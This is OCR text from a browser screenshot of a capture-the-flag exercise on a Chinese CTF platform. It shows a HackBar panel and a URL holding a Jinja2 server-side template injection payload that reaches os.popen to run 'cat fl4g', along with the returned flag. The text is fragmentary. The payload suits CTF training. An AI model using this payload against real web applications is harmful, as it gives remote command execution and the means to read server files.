 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
攻防世界 61.147.171.105:56709/%7B%7B() ssti注入_百度搜索
61.147.171.105:56709/{{().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals.values()[ 3
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... CSDN - 专业开发者社... 攻防世界
URL http://61.147.171.105:56709/ctf{f22b6844-5169-4054-b2a0-
d95b9361cb57} not found
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://61.147.171.105:56709/{{().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals.values()[13]['
('__import__(%22os%22).popen(%22cat fl4g%22).read()' )}}
Use POST method
MODIFY HEADER
Name Value
Host 61.147.171.105:567